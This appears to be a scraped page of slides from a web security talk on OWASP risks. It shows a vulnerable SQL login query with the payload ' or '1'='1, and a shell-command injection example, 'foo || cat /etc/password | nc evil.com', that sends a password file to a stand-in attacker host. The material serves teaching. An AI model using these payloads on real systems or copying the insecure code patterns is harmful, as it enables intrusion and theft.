The document discusses common web application security risks and vulnerabilities that developers must address, highlighting the OWASP Top Ten security risks and methods to mitigate them. Key issues include SQL injection, broken authentication, and cross-site scripting, alongside recommendations for secure coding practices and user data protection. It emphasizes the importance of ongoing security training for developers and thorough code reviews to ensure web application safety.





![SQL Injection

• Suppose we have this very bad login validation
code:
db.ExecuteReader("select * from users where name='"
+ Request["user"] + "' and password='"
+ Request["password"] + "'");
• Suppose the user request parameter is …
' or '1'='1
• Then the query we execute is … (note that and has
precedence over or)
select * from users where name='' or
'1'='1' and password='whatever'](https://image.slidesharecdn.com/attackingwebapplications-130506081602-phpapp02/85/Attacking-Web-Applications-7-320.jpg)

![OS Command Injection
• Suppose we’re too lazy to perform DNS lookup, so
we resort to the following:
system("nslookup " + Request["hostname"]);
• Suppose the hostname parameter is …
foo || cat /etc/password | nc evil.com
• Then we end up sending the password file to
evil.com!](https://image.slidesharecdn.com/attackingwebapplications-130506081602-phpapp02/85/Attacking-Web-Applications-9-320.jpg)